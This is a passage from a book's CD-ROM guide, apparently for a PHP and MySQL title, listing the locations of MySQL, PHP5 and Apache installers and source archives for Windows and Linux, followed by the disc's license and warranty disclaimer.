Both the current production version of <strong>MySQL</strong> (4.0—mysql-4.0.20c-win.zip) <strong>and</strong> the<br />
alpha version (5.0—mysql-5.0.0a-alpha-win.zip) are located in the<br />
Software\<strong>MySQL</strong>\Windows\Binary directory. Unzip <strong>and</strong> double-click on SETUP.EXE to start<br />
the <strong>MySQL</strong> installation program.Then follow the instructions in Appendix A to prepare your<br />
<strong>MySQL</strong> installation so that you can follow along with this book.<br />
<strong>PHP</strong>5 is located in the Software\<strong>PHP</strong>\Binary directory. Follow the instructions in<br />
Appendix A to configure <strong>PHP</strong> for your particular system.<br />
A collection of PECL modules for <strong>PHP</strong>5 is available for your use in the Libraries<br />
directory.<br />
Linux/Unix<br />
Many Linux distributions <strong>and</strong> some Unix workstations are already configured with Apache,<br />
<strong>MySQL</strong>, <strong>and</strong> <strong>PHP</strong>.They may not be the latest versions described in this book, however.<br />
Appendix A also describes setting up Apache, <strong>MySQL</strong>, <strong>and</strong> <strong>PHP</strong> on a Linux or Unix workstation<br />
if you need to install them. Source code for Apache, <strong>MySQL</strong>, <strong>and</strong> <strong>PHP</strong> <strong>and</strong> binary<br />
installers for <strong>MySQL</strong> on Linux are included on the CD-ROM.<br />
The source code for Apache 1.3.31 is available in Software/Apache/Unix/Source. If you<br />
have GNU tar available, use httpd-1.3.31.tar.gz. Otherwise, use httpd-1.3.31.tar.Z.<br />
Binary installers for <strong>MySQL</strong> Max4.0 <strong>and</strong> 5.0 for Linux are located in<br />
Software\<strong>MySQL</strong>\Unix\Binary. If your Linux system uses the RPM manager to install<br />
software, use <strong>MySQL</strong>-Max-4.0.20-0.i386.rpm or <strong>MySQL</strong>-Max-5.0.0-0.i386.rpm to install<br />
the server portion of <strong>MySQL</strong> <strong>and</strong> use <strong>MySQL</strong>-client-4.0.20-0.i386.rpm or <strong>MySQL</strong>client-5.0.0-0.i386.rpm<br />
to install the client portion of <strong>MySQL</strong>. If your Linux system<br />
does not use the RPM manager to install software, use mysql-max-4.0.20-pc-linuxi686.tar.gz<br />
or mysql-st<strong>and</strong>ard-5.0.0-alpha-pc-linux-i686.tar.gz to install the client<br />
<strong>and</strong> server portions of <strong>MySQL</strong>.<br />
The source code for <strong>MySQL</strong> 4.0.20 for Unix is located at mysql-4.0.20.tar.gz, <strong>and</strong> for<br />
5.0, it is located at mysql-5.0.0-alpha.tar.gz. Solaris users should download GNU tar to<br />
extract these files because of a bug within the Solaris version of the tar program.<br />
The source code for <strong>PHP</strong> 5.0 is included in Software/<strong>PHP</strong>/Unix/Source/.<br />
A collection of PECL modules for <strong>PHP</strong>5 is available for your use in the Libraries<br />
directory.
License Agreement<br />
By opening this package, you are agreeing to be bound by the following agreement:<br />
You may not copy or redistribute the entire media as a whole. Copying <strong>and</strong><br />
redistribution of individual software programs on the media is governed by terms set<br />
by individual copyright holders.<br />
The installer <strong>and</strong> code from the author(s) are copyrighted by the publisher <strong>and</strong><br />
author(s). Individual programs <strong>and</strong> other items on the media are copyrighted by their<br />
various authors or other copyright holders. Some of the programs included with this<br />
product may be governed by an Open Source license, which allows redistribution; see<br />
the license information for each product for more information.<br />
Other programs are included on the media by special permission from their authors.<br />
This software is provided as is without warranty of any kind, either expressed or<br />
implied, including but not limited to the implied warranties of merchantability <strong>and</strong><br />
fitness for a particular purpose. Neither the publisher nor its dealers or distributors<br />
assume any liability for any alleged or actual damages arising from the use of this<br />
program. (Some states do not allow for the exclusion of implied warranties, so the<br />
exclusion may not apply to you.)